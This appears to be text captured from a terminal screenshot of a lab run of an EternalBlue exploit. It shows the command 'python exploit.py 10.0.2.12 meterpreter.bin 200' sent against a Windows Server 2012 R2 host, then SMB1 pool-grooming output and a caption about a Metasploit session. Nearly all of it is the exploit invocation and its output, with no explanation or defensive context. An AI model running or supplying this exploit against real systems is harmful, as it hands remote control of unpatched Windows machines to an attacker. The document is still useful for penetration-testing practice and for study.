 shei@smc1e: ~/devtest/eternalblue
Archivo Editar Ver Buscar Terminal Ayuda
shei@smc1e:~/devtest/eternalblue$ python exploit.py 10.0.2.12 meterpreter.bin 200
shellcode size: 1262
numGroomConn: 200
Target OS: Windows Server 2012 R2 Datacenter Evaluation 9600
got good NT Trans response
got good NT Trans response
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status for nx: INVALID_PARAMETER
good response status: INVALID_PARAMETER
done
shei@smc1e:~/devtest/eternalblue$
session on Metasploit's terminal